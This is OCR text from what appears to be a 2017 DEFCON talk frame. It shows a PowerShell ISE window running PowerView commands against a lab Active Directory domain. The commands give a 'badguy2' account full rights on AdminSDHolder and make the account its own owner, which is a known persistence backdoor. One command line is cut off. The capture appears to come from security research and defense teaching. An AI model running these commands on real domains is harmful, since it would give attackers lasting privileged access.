 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
case1.ps1 case2.ps1 case5.ps1
1 # import PowerView
2 . C:\Users\harmj0y\Desktop\powerview.ps1
3
4 # get the sid of the 'badguy2' user
5 $UserSid = Convert-NameToSid badguy2
6
7 # show badguy2's OU location
8 Get-DomainUser badguy2 -Properties samaccountname,distinguishedname
9
10 # grant the badguy2 password all rights on AdminSDHolder
11 Add-DomainObjectACL -TargetIdentity "CN=AdminSDHolder,CN=System,DC=testlab,DC=local" -PrincipalIdenti
12
13 # change the owner of badguy2 to himself
14 Set-DomainObjectOwner -Identity badguy2 -OwnerIdentity badguy2
PS C:\Users\harmj0y>
Completed
Ln 26 Col 30
180%
Type here to search
12:54 AM
7/25/2017